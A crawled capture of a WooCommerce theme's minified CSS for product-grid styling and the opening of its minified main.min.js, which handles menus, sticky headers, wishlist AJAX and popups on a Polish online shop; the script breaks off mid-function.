ease}.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .nasa-icon,.nasa-modern-1 .nasa-product-grid .quick-view .nasa-icon,.nasa-modern-1 .nasa-product-grid .btn-compare .nasa-icon{font-size:18px;line-height:45px}.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon.icon-nasa-refresh,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .nasa-icon.icon-nasa-refresh,.nasa-modern-1 .nasa-product-grid .quick-view .nasa-icon.icon-nasa-refresh,.nasa-modern-1 .nasa-product-grid .btn-compare .nasa-icon.icon-nasa-refresh{line-height:46px}.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon.pe-7s-look,.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .nasa-icon.pe-7s-look,.nasa-modern-1 .nasa-product-grid .quick-view .nasa-icon.pe-7s-look,.nasa-modern-1 .nasa-product-grid .btn-compare .nasa-icon.pe-7s-look{font-size:20px}.nasa-modern-1 .nasa-product-grid .btn-link:first-child{border-left-color:transparent;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nasa-modern-1 .nasa-product-grid .btn-link:last-child{-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nasa-modern-1 .nasa-product-grid .btn-link:first-child:last-child{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-modern-1 .nasa-product-grid .btn-link .cart-icon,.nasa-modern-1 .nasa-product-grid .btn-link .nasa-icon{color:#333}.nasa-modern-1 .nasa-product-grid .btn-link:hover{background-color:#f76b6a}.nasa-modern-1 .nasa-product-grid .btn-link:hover .cart-icon,.nasa-modern-1 .nasa-product-grid .btn-link:hover .nasa-icon{color:#fff!important}.nasa-modern-1 .nasa-product-grid .btn-link:hover.nasa-compare.added .nasa-icon.icon-nasa-refresh:before,.nasa-modern-1 .nasa-product-grid .btn-link:hover.nasa-compare.nasa-added .nasa-icon.icon-nasa-refresh:before{color:#fff}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .add_to_cart_text{display:none}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon{left:0;right:0;top:0;bottom:0;width:100%;height:100%;font-size:18px;line-height:44px;background-color:transparent}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon.fa{font-size:14px}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon:before{line-height:inherit;font-weight:400}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid .cart-icon .ns-df-cart-svg{width:25px;height:25px;stroke-width:1}.nasa-modern-1 .nasa-product-grid .add-to-cart-grid.loading:before{right:12px}.nasa-modern-1 .nasa-compare.added .nasa-icon,.nasa-modern-1 .nasa-compare.nasa-added .nasa-icon{color:#00a32a}.nasa-modern-1 .nasa-product-content-nasa_label-wrap{bottom:15px;top:auto;background:#fff;left:-5px;right:-5px;height:30px;max-width:70%;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-modern-1 .nasa-product-content-nasa_label-wrap .nasa-product-content-child>a{font-size:15px}.nasa-modern-1 .nasa-product-content-select-wrap{-webkit-transform:translate(5px,-100px);-moz-transform:translate(5px,-100px);-o-transform:translate(5px,-100px);-ms-transform:translate(5px,-100px);transform:translate(5px,-100px)}.nasa-modern-1 .product-item:hover{z-index:9}.nasa-modern-1 .product-item:hover .nasa-product-grid{visibility:visible;opacity:1;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-o-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.nasa-modern-1 .product-item:hover .nasa-product-content-nasa_label-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-modern-1 .product-item:hover .nasa-product-content-select-wrap{-webkit-transform:translate(5px,-110px);-moz-transform:translate(5px,-110px);-o-transform:translate(5px,-110px);-ms-transform:translate(5px,-110px);transform:translate(5px,-110px)}.nasa-modern-1 .nasa-toggle-variants .nasa-product-content-nasa_label-wrap{background-color:transparent;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-modern-1 .nasa-toggle-variants .nasa-product-content-select-wrap{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;transform:translate(0,0)!important}.nasa-modern-1 .nasa-fog-variants{bottom:5px}.html-ready .nasa-modern-1 .product-deals .nasa-sc-pdeal-countdown{visibility:visible;opacity:.7}.html-ready .nasa-modern-1 .product-deals:hover .nasa-sc-pdeal-countdown{opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.crazy-loading .nasa-modern-1 .nasa-product-content-nasa_label-wrap{display:none}body.nasa-rtl .nasa-modern-1 .btn-wishlist{left:15px;right:auto}body.nasa-rtl .nasa-modern-1 .nasa-product-content-nasa_label-wrap{left:-5px;right:-5px}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link,body.nasa-rtl .nasa-modern-1 .nasa-product-grid .add-to-cart-grid,body.nasa-rtl .nasa-modern-1 .nasa-product-grid .quick-view,body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-compare{left:auto!important;right:auto!important;border-left-color:transparent;border-right:1px solid #efefef}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link:first-child{border-right-color:transparent;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link:last-child{-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}body.nasa-rtl .nasa-modern-1 .nasa-product-grid .btn-link:first-child:last-child{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}body.nasa-rtl .nasa-modern-1 .product-item .nasa-product-grid{left:50%}body.nasa-rtl .nasa-modern-1 .nasa-product-content-select-wrap{-webkit-transform:translate(-5px,-100px);-moz-transform:translate(-5px,-100px);-o-transform:translate(-5px,-100px);-ms-transform:translate(-5px,-100px);transform:translate(-5px,-100px)}body.nasa-rtl .nasa-modern-1 .product-item:hover .nasa-product-content-select-wrap{-webkit-transform:translate(-5px,-110px);-moz-transform:translate(-5px,-110px);-o-transform:translate(-5px,-110px);-ms-transform:translate(-5px,-110px);transform:translate(-5px,-110px)}}@media only screen and (min-width:768px){.nasa-sc.products .grid>.row,.nasa-sc.products.ns-type-grid>.row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.nasa-sc.products .grid>.row .product-warp-item,.nasa-sc.products.ns-type-grid>.row .product-warp-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}ul.products.grid:not(.list){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products.grid:not(.list) li.product-warp-item{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}.html-ready .nasa-modern-1 .nasa-product-grid{-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pieknieprosze.pl/wp-content/themes/elessi-theme/assets/js/min/main.min.js?ver=6.4.8
body_size: 9635
content:
var fullwidth=1200,_lightbox_variations=[],_count_wishlist_items=0,searchProducts=null,removeHeaderStyleTimeout=null,_nasa_cart={},ns_close_svg='<svg width="30" height="30" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="currentColor"/></svg>',ns_check_svg='<svg class="ns-check-svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16 2.672c-7.361 0-13.328 5.967-13.328 13.328s5.968 13.328 13.328 13.328c7.361 0 13.328-5.967 13.328-13.328s-5.967-13.328-13.328-13.328zM16 28.262c-6.761 0-12.262-5.501-12.262-12.262s5.5-12.262 12.262-12.262c6.761 0 12.262 5.501 12.262 12.262s-5.5 12.262-12.262 12.262z" fill="currentColor"/><path d="M22.667 11.241l-8.559 8.299-2.998-2.998c-0.312-0.312-0.818-0.312-1.131 0s-0.312 0.818 0 1.131l3.555 3.555c0.156 0.156 0.361 0.234 0.565 0.234 0.2 0 0.401-0.075 0.556-0.225l9.124-8.848c0.317-0.308 0.325-0.814 0.018-1.131-0.309-0.318-0.814-0.325-1.131-0.018z" fill="currentColor"/></svg>',ns_arr_down='<svg width="30" height="30" viewBox="0 0 32 32" stroke-width=".5" stroke="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor"/></svg>',ns_arr_up='<svg width="30" height="30" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor"/></svg>',_confetti_run=!1;if("undefined"==typeof _cookie_live)var _cookie_live=7;jQuery(document).ready(function(a){"use strict";if("undefined"==typeof e)var e=Date.now();if("undefined"==typeof n)var n=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1;if("undefined"==typeof t)var t=a(".nasa-check-reponsive.nasa-tablet-check").length&&1===a(".nasa-check-reponsive.nasa-tablet-check").width()?!0:!1;if("undefined"==typeof s)var s=a("body").hasClass("nasa-in-mobile")?!0:!1;a('input[name="nasa-cookie-time"]').length&&(_cookie_live=parseInt(a('input[name="nasa-cookie-life"]').val())),a.cookie("nasa_curent_per_shipping",0,{expires:_cookie_live,path:"/"}),a("#nasa-before-load").length&&a("#nasa-before-load").fadeOut(100);var i=a(".gpnf-nested-form").length?!0:!1;a("html").hasClass("html-ready")||i?i&&a("#wrapper").length&&a("#wrapper").addClass("html-ready"):a("html").addClass("html-ready"),a("body").removeClass("crazy-loading");var o=location.hash||null;if(o){if(a('a[href="'+o+'"], a[data-id="'+o+'"], a[data-target="'+o+'"]').length&&setTimeout(function(){a('a[href="'+o+'"], a[data-id="'+o+'"], a[data-target="'+o+'"]').trigger("click")},500),a(o).length){if((a(o).parents("#comments").length||"#comments"===o)&&a(".woocommerce-review-link").length){var r=a("body").find(".ns-tab-item .nasa-content-reviews"),l=r.parents(".ns-tab-item");r.parents(".ns-tab-item").css({"max-height":"fit-content"}),setTimeout(function(){a(".woocommerce-review-link").trigger("click"),a(l).removeAttr("style")},10)}setTimeout(function(){a(".ns-tab-reviews").find(".ns-btn-read-more").trigger("click"),a("body").trigger("nasa_animate_scroll_to_top",[a,o,500])},1e3)}var c=o.replace("#","");a('a[data-index="nasa-section-'+c+'"]').length&&setTimeout(function(){a('a[data-index="nasa-section-'+c+'"]').trigger("click")},500),a(".nasa-section-"+c).length&&setTimeout(function(){a("body").trigger("nasa_animate_scroll_to_top",[a,'a[data-index="nasa-section-'+c+'"]',500])},1e3)}if(a(".filter-cat-icon").length){var d=a("#header-content"),p=a(d).find("#nasa-cat-filter-template");a(".filter-cat-icon").length&&a(d).hasClass("ns-header-custom")&&a(p).length&&(a(d).find(".nasa-cat-filter-place").after(a(p).html()).remove(),a(p).remove())}a("body").on("nasa_after_load_mobile_menu",function(){a(".nasa-off-canvas").length&&a(".nasa-off-canvas").remove();var e="",n="",t="";if(a(".ns-menu-heading").length<=0?(a("#mobile-navigation").find(".nasa-menu-heading").length&&(t+='<h3 class="menu-item-heading ns-menu-heading">'+a("#mobile-navigation").find(".nasa-menu-heading").html()+"</h3>",a("#mobile-navigation").find(".nasa-menu-heading").remove()),""!==t&&a("#mobile-navigation").before(t)):a("#mobile-navigation").find(".nasa-menu-heading").length&&a("#mobile-navigation").find(".nasa-menu-heading").remove(),a(".ns-acc-langs").length<=0){if(a("#mobile-navigation").find(".nasa-m-account").length&&(e+='<div class="ns-sub-account">'+a("#mobile-navigation").find(".nasa-m-account").html()+"</div>",a("#mobile-navigation").find(".nasa-m-account").remove()),a("#mobile-navigation").find(".nasa-select-languages").length&&(n+='<li class="nasa-sub-select-languages li_accordion">'+a("#mobile-navigation").find(".nasa-select-languages").html()+"</li>",a("#mobile-navigation").find(".nasa-select-languages").remove(),a("#mobile-navigation").find(".nasa-select-languages")),a("#mobile-navigation").find(".nasa-select-currencies").length&&(n+='<li class="nasa-sub-select-currencies li_accordion">'+a("#mobile-navigation").find(".nasa-select-currencies").html()+"</li>",a("#mobile-navigation").find(".nasa-select-currencies").remove()),""!==n&&(e+='<ul class="ns-sub-multilangs">'+n+"</ul>"),""!==e&&(e='<div class="nasa-menusub-for-mobile nasa-menu-accordion ns-acc-langs">'+e+"</div>",a("#mobile-navigation").before(e),!a(".ns-sub-multilangs .nasa-sub-select-currencies a").hasClass("accordion"))){var s='<a href="javascript:void(0);" class="accordion" rel="nofollow"></a>';a(".ns-sub-multilangs .nasa-sub-select-currencies").append(s),a(".ns-sub-multilangs .nasa-sub-select-currencies .nav-dropdown-mobile").hide()}a(".nasa-menusub-for-mobile .li_accordion a.accordion").length&&a(".nasa-menusub-for-mobile .li_accordion a.accordion").append(ns_arr_up)}else a("#mobile-navigation").find(".nasa-m-account").length&&a("#mobile-navigation").find(".nasa-m-account").remove(),a("#mobile-navigation").find(".nasa-select-languages").length&&a("#mobile-navigation").find(".nasa-select-languages").remove(),a("#mobile-navigation").find(".nasa-select-currencies").length&&a("#mobile-navigation").find(".nasa-select-currencies").remove()}),a("body").on("init_read_more_short_description ",function(){a(".ns-read-more-short-description-wrap").length&&a(".woocommerce-product-details__short-description").each(function(){var e=a(this).find(".ns-read-more-short-description-wrap"),n=a(this).find(".ns-short-description-wrap").innerHeight(),t=a(e).innerHeight();t>=n&&a(this).find(".ns-btn-read-more-sdesc").length&&(a(this).find(".ns-btn-read-more-sdesc").remove(),a(e).css("height","auto"))})}).trigger("init_read_more_short_description");var h=a("#header-content").length?a("#header-content").outerHeight():0,u=0;a(window).on("scroll",function(){var e=a(this).scrollTop(),n=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1,t=a("body").hasClass("nasa-in-mobile")?!0:!1,s=a(window).height(),i=a(document).height(),o=a("#nasa-footer").length?a("#main-content").outerHeight()+a("#nasa-footer").outerHeight():a("#main-content").outerHeight();if(a("body").find(".nasa-header-sticky").length&&a(".sticky-wrapper").length&&a(".nasa-header-sticky-wrap").length&&o>s){var r=a("#wpadminbar").length?a("#wpadminbar").height():0,l=a(".sticky-wrapper").outerHeight(),c=a(".nasa-promo-bg").length&&!a(".nasa-promotion-news").hasClass("nasa-promotion-hide")?a(".nasa-promo-bg").outerHeight():0,d=a(".nasa-topbar-wrap").length&&!a(".nasa-topbar-wrap").hasClass("nasa-topbar-hide")?a(".nasa-topbar-wrap").outerHeight():0,p=0,g=a("body").hasClass("nasa-mobile-app")&&a(".nasa-header-mobile-layout #masthead").length?a(".nasa-header-mobile-layout #masthead").outerHeight()-r-10:0,m=10;a(".nasa-sticky-hide").each(function(){p+=a(this).outerHeight(!0)||0});var f=r-c-d-p;e>u&&(a(".nasa-top-cat-filter-wrap").hasClass("nasa-show")&&a(".nasa-close-filter-cat").trigger("click"),clearTimeout(removeHeaderStyleTimeout),a("#header-content").hasClass("nasa-header-no-collapse")?a(".sticky-wrapper").hasClass("fixed-already")||a(".sticky-wrapper").addClass("fixed-already"):a("#header-content").css("--top-sticky","-"+(a(".nasa-header-sticky-wrap").outerHeight()+g)+"px")),e>h?a("#nasa-menu-vertical-header").length&&a(".sticky-wrapper").addClass("ns-vertical-header-hide"):a(".sticky-wrapper").hasClass("fixed-already")||a(".sticky-wrapper").removeClass("ns-vertical-header-hide"),e+s>=i-3*l&&a("body").hasClass("nasa-iphone-detected")&&(m=500),(u>e||e+s>=i)&&(Math.round(e)>Math.round(a("#header-content").outerHeight())+10?a(".sticky-wrapper").hasClass("fixed-already")||a(".sticky-wrapper").addClass("fixed-already"):c+d>=e&&(a(".sticky-wrapper").removeClass("fixed-already"),a("#header-content").css("--top-sticky",f+"px")),clearTimeout(removeHeaderStyleTimeout),removeHeaderStyleTimeout=setTimeout(function(){a("#header-content").css("--top-sticky",f+"px")},m)),u=e}var _=a(".checkout-modern-wrap");if(a(_).length&&t){var v=a(_).find(".nasa-bc-modern"),b=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1;b&&a(_).find(".checkout-modern-left-wrap").css("padding-top",v.outerHeight()+"px"),e>5?a(v).hasClass("fixed-already")||a(v).addClass("fixed-already"):a(v).removeClass("fixed-already")}if(a(".nasa-nav-extra-warp").length&&(e>h?a(".nasa-nav-extra-warp").hasClass("nasa-show")||a(".nasa-nav-extra-warp").addClass("nasa-show"):a(".nasa-nav-extra-warp").hasClass("nasa-show")&&a(".nasa-nav-extra-warp").removeClass("nasa-show")),a("#nasa-back-to-top").length){"undefined"!=typeof w&&w&&clearInterval(w);var w=setInterval(function(){var n=a(window).height()/2;e>n?a("#nasa-back-to-top").hasClass("nasa-show")||a("#nasa-back-to-top").addClass("nasa-show"):a("#nasa-back-to-top").removeClass("nasa-show"),clearInterval(w)},100)}if(a(".ns-sticky-scroll-sidebar").length&&a(".nasa-toggle-widgets-alc").length)if(n||t)a(".ns-sticky-scroll-sidebar").removeAttr("style");else{var y=null,k=0;if(a(".nasa-single-product-slide").length?y=a(".nasa-single-product-slide").offset():a(".nasa-products-page-wrap").length&&(y=a(".nasa-products-page-wrap").offset()),1===a(".fixed-already").length){var C=a(".fixed-already").outerHeight();k+=C}if(1===a("#wpadminbar").length){var x=a("#wpadminbar").outerHeight();k+=x}var T=y.top-k,j=e-T+10;j>=0?a(".ns-sticky-scroll-sidebar").css({top:k+10}):a(".ns-sticky-scroll-sidebar").removeAttr("style")}if(a(".ns-static-block-popup").length&&a(".ns-static-block-popup").hasClass("nasa-active")){var q=a("body").find(".ns-static-block-popup");a(q).removeClass("nasa-active"),a(".ns-toggle-popup-static-block").removeClass("active"),setTimeout(function(){a(q).remove()},400)}});var g;a(window).on("resize",function(){n=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1,s=a("body").hasClass("nasa-in-mobile")?!0:!1,t=a(".nasa-check-reponsive.nasa-tablet-check").length&&1===a(".nasa-check-reponsive.nasa-tablet-check").width()?!0:!1;var e=a(".black-window").hasClass("desk-window");n||e||s||t||(a(".col-sidebar").length&&a(".col-sidebar").removeClass("nasa-active"),a(".warpper-mobile-search").length&&!a(".warpper-mobile-search").hasClass("show-in-desk")&&a(".warpper-mobile-search").removeClass("nasa-active"),a(".black-window").length&&a(".black-window").hide());var i=a("#wpadminbar").length?a("#wpadminbar").height():0;if(i>0&&a("#mobile-navigation").length&&(a("#nasa-menu-sidebar-content").css({top:i}),"1"===a("#mobile-navigation").attr("data-show")&&!n&&a(".nasa-menu-off").length<=0)){var o=a(window).scrollTop(),r=a("#header-content").height()+50;r>=o&&a(".black-window").trigger("click")}i>0&&a(".account-nav-wrap").length&&a(".account-nav-wrap").css({top:i}),a(".nasa-slide-style").length&&a(".nasa-slide-style").each(function(){var e=a(this);nasa_tab_slide_style(a,e,500)}),(n||s)&&("undefined"!=typeof g&&clearTimeout(g),g=setTimeout(function(){position_menu_mobile(a)},100))}),a("body").on("nasa_before_init_menu_mobile",function(){position_menu_mobile(a)}),a("body").on("nasa_check_template",function(e,n){a(n).find(".nasa-panel .nasa-tmpl").length&&(a(n).find(".nasa-panel").each(function(){a("body").trigger("nasa_render_template",[this])}),a("body").trigger("nasa_rendered_template")),e.preventDefault()}),a("body").hasClass("nasa-enable-wow")||a("body").on("nasa_after_changed_tab_content",function(e,n){e.preventDefault();var t=a(n).find(".nasa-slick-slider");a(t).length&&(a("body").trigger("nasa_unslick",[t]),a("body").trigger("nasa_load_slick_slider"))});var m=a.cookie("nasa_popup_closed");if("do-not-show"!==m&&a("#nasa-popup").length&&a("body").hasClass("open-popup")){var f=a("#nasa-popup"),_=parseInt(a(f).attr("data-delay"));_=_?1e3*_:300;var v="true"===a(f).attr("data-disable_mobile")?!0:!1;if(v&&a(window).width()<768)return;a(f).show().addClass("ns-ongoing"),setTimeout(function(){a("body").addClass("ovhd"),a(f).addClass("nasa-active"),a(".black-window").fadeIn(200).addClass("desk-window")},_),a("body").on("click",'#nasa-popup input[type="submit"]',function(){a(this).ajaxSuccess(function(e,n){"object"==typeof n&&"mail_sent"===n.responseJSON.status&&(a("body").append('<div id="nasa-newsletter-alert" class="hidden-tag"><div class="wpcf7-response-output wpcf7-mail-sent-ok">'+n.responseJSON.message+"</div></div>"),a.cookie("nasa_popup_closed","do-not-show",{expires:_cookie_live,path:"/"}),setTimeout(function(){a("#nasa-newsletter-alert").fadeIn(300),setTimeout(function(){a("#nasa-newsletter-alert").fadeOut(500)},2e3)},300))})})}a("body").on("added_to_wishlist",function(){if("undefined"!=typeof nasa_ajax_params&&"undefined"!=typeof nasa_ajax_params.ajax_url){var e={};e.action="nasa_update_wishlist",e.added=!0,a(".nasa-value-gets").length&&a(".nasa-value-gets").find("input").length&&a(".nasa-value-gets").find("input").each(function(){var n=a(this).attr("name"),t=a(this).val();e[n]=t}),a.ajax({url:nasa_ajax_params.ajax_url,type:"post",dataType:"json",cache:!1,data:e,beforeSend:function(){},success:function(e){a(".wishlist_sidebar").replaceWith(e.list);var n=e.count.toString().replace("+",""),t=parseInt(n);a(".nasa-mini-number.wishlist-number").html(e.count),t>0?a(".nasa-mini-number.wishlist-number").removeClass("nasa-product-empty"):0!==t||a(".nasa-mini-number.wishlist-number").hasClass("nasa-product-empty")||a(".nasa-mini-number.wishlist-number").addClass("nasa-product-empty"),a("#yith-wcwl-popup-message").length&&"undefined"!=typeof e.mess&&""!==e.mess&&(a(".nasa-close-notice").length&&a(".nasa-close-notice").trigger("click"),a("#yith-wcwl-popup-message").html(e.mess),a("#yith-wcwl-popup-message").fadeIn(),setTimeout(function(){a("#yith-wcwl-popup-message").fadeOut()},2e3)),setTimeout(function(){init_wishlist_icons(a,!0),a(".btn-wishlist").removeClass("nasa-disabled")},350)},error:function(){a(".btn-wishlist").removeClass("nasa-disabled")}})}}),a("body").on("removed_from_wishlist",function(){var e=a(".wishlist_table"),n=a(e).find(".wishlist-items-wrapper [data-row-id]").length;a(".ns-mini-yith-wcwl .nasa-wishlist-count").html(n),0>=n&&a(".ns-mini-yith-wcwl .nasa-wishlist-count").addClass("nasa-product-empty")}),a("body").find("input.qty:not(.product-quantity input.qty)").each(function(){var e=a(this).attr("step");e=e?e:1;var n=ns_round_2_step(a(this).attr("min"),e);n&&n>0&&ns_round_2_step(a(this).val(),e)<n&&a(this).val(n)}),a("body").on("click",".plus, .minus",function(){var e=a(this).parents(".quantity").find(".qty"),n=e.attr("step"),t=a(this).parents(".cart"),s=a(t).length?a(t).find('button[type="submit"].single_add_to_cart_button'):!1,i=ns_round_2_step(e.val(),n),o=ns_round_2_step(e.attr("max"),n),r=ns_round_2_step(e.attr("min"),n),l=e.val();e.attr("data-old",l),i=i?i:0,o=o?o:"",r=r?r:0,("undefined"==typeof n||"any"===n||""===n||"NaN"===parseFloat(n))&&(n=1),a(this).hasClass("plus")?o&&(o==i||i>o)?(e.val(o),s&&s.length&&s.attr("data-quantity",o)):(e.val(ns_round_2_step(i+parseFloat(n),n)),s&&s.length&&s.attr("data-quantity",ns_round_2_step(i+parseFloat(n),n))):r&&(r==i||r>i)?(e.val(r),s&&s.length&&s.attr("data-quantity",r)):i>0&&(e.val(ns_round_2_step(i-parseFloat(n),n)),s&&s.length&&s.attr("data-quantity",ns_round_2_step(i-parseFloat(n),n))),e.trigger("change")}),a("body").on("click",".mobile-search",function(){if(a(".black-window").fadeIn(200).addClass("desk-window"),a("body").hasClass("m-ovhd")||a("body").addClass("m-ovhd"),a(".warpper-mobile-search").length){var e=a(".warpper-mobile-search");if(a("#tmpl-nasa-mobile-search").length){var n=a("#tmpl-nasa-mobile-search").html();a(e).html(n),a("#tmpl-nasa-mobile-search").remove()}if(a(e).find(".nasa-tmpl-search-mobile").length){var n=a(e).find(".nasa-tmpl-search-mobile").html();a(e).find(".nasa-tmpl-search-mobile").replaceWith(n)}}var t=a("#wpadminbar").length?a("#wpadminbar").height():0;t>0&&a(".warpper-mobile-search").css({top:t}),a(".warpper-mobile-search").hasClass("nasa-active")||a(".warpper-mobile-search").addClass("nasa-active"),setTimeout(function(){a(".warpper-mobile-search").find("label").length&&a(".warpper-mobile-search").find("label").trigger("click")},210)}),a("body").on("focus",'input[name="s"]',function(){var e=a(this).parents(".search-wrapper"),n=a(e).find(".nasa-close-search-mobile");a(n).length&&!a(n).hasClass("nasa-active")&&a(n).addClass("nasa-active")}),a('input[name="nasa_cart_sidebar_show"]').length&&"1"===a('input[name="nasa_cart_sidebar_show"]').val()&&(a(window).trigger("resize"),setTimeout(function(){a(".cart-link").trigger("click")},300)),a("body").on("nasa_processed_wishlist",function(){a(".nasa-tr-wishlist-item").length<=0&&a(".ns-cart-popup-wrap.nasa-active").length<=0&&a(".black-window").trigger("click"),a("body").trigger("init_carousel_pro_empty_sidebar",[a("#nasa-wishlist-sidebar")])}),a("body").on("click",".black-window, .white-window, .transparent-desktop, .transparent-mobile, .transparent-window, .nasa-close-mini-compare, .nasa-sidebar-close a, .nasa-sidebar-return-shop, .login-register-close, .nasa-close-menu-mobile",function(){if(a("body").trigger("nasa_media_all_pause"),!a("#nasa-age-verification-popup-wrap.nasa-active").length){if(n=a(".nasa-check-reponsive.nasa-switch-check").length&&1===a(".nasa-check-reponsive.nasa-switch-check").width()?!0:!1,s=a("body").hasClass("nasa-in-mobile")?!0:!1,a(".black-window").removeClass("desk-window"),a(".transparent-window").removeClass("desk-window"),a(".transparent-mobile").removeClass("desk-window"),a("#mobile-navigation").length&&"1"===a("#mobile-navigation").attr("data-show")&&(a("#nasa-menu-sidebar-content").length&&a("#nasa-menu-sidebar-content").removeClass("nasa-active"),a("#mobile-navigation").attr("data-show","0"),setTimeout(function(){a(".black-window").removeClass("nasa-transparent")},1e3)),a(".warpper-mobile-search").length&&(a(".warpper-mobile-search").removeClass("nasa-active"),a(".warpper-mobile-search").hasClass("show-in-desk")&&setTimeout(function(){a(".warpper-mobile-search").removeClass("show-in-desk")},600)),a(".nasa-single-product-in-mobile form.cart.variations_form.ns-show .ns-form-close").length&&(a(".nasa-single-product-in-mobile .nasa-node-content.ns-actived").length<=0?a(".nasa-single-product-in-mobile form.cart.variations_form.ns-show .ns-form-close").trigger("click"):a(".black-window").addClass("desk-window")),a("#review_form_wrapper.ns-show .ns-form-close").length&&a("#review_form_wrapper.ns-show .ns-form-close").trigger("click"),a(".nasa-node-content.ns-actived .ns-node-close").length&&a(".nasa-node-content.ns-actived .ns-node-close").trigger("click"),a(".nasa-product-360-degree.ns-actived").length&&a(".nasa-product-360-degree.ns-actived .close-360-degree").trigger("click"),a(".nasa-popup-exit-intent-wrap .nasa-popup-exit-intent-close").length&&a(".nasa-popup-exit-intent-wrap .nasa-popup-exit-intent-close").trigger("click"),a(".nasa-promo-popup-wrap .nasa-popup-close").length&&a(".nasa-promo-popup-wrap .nasa-popup-close").trigger("click"),a(".col-sidebar").length&&a(".col-sidebar").removeClass("nasa-active"),a(".account-nav-wrap").length&&a(".account-nav-wrap").removeClass("nasa-active"),a(".dokan-store-sidebar").length&&a(".dokan-store-sidebar").removeClass("nasa-active"),a(".ns-cart-popup-wrap").length&&a(".ns-cart-popup-wrap").hasClass("nasa-active")&&a(".ns-cart-popup-wrap").find(".popup-cart-close").trigger("click"),a("#cart-sidebar").length&&(a("#cart-sidebar").removeClass("nasa-active"),a("#cart-sidebar .close-nodes").length&&a("#cart-sidebar .close-nodes").trigger("click")),a("#nasa-wishlist-sidebar").length&&a("#nasa-wishlist-sidebar").removeClass("nasa-active"),a("#nasa-viewed-sidebar").length&&a("#nasa-viewed-sidebar").removeClass("nasa-active"),a("#nasa-quickview-sidebar").length&&a("#nasa-quickview-sidebar").removeClass("nasa-active"),a("#nasa-quickview-popup").length&&a("#nasa-quickview-popup").find(".nasa-quickview-popup-close").trigger("click"),a(".nasa-top-cat-filter-wrap-mobile").length&&a(".nasa-top-cat-filter-wrap-mobile").removeClass("nasa-show"),a(".nasa-side-sidebar").length&&a(".nasa-side-sidebar").removeClass("nasa-show"),a(".nasa-top-sidebar").length&&a(".nasa-top-sidebar").removeClass("nasa-active"),a(".nasa-login-register-warper").length&&(a(".nasa-login-register-warper").removeClass("nasa-active"),a(".nasa-login-register-warper").find(".nasa-congrat").length&&window.location.reload(),setTimeout(function(){a(".nasa-login-register-warper").hide()},350)),a(".nasa-current-lang").length){var e=a(".nasa-current-lang").parents(".nasa-select-languages");a(e).length&&a(e).removeClass("nasa-active")}if(a(".wcml-cs-item-toggle").length){var 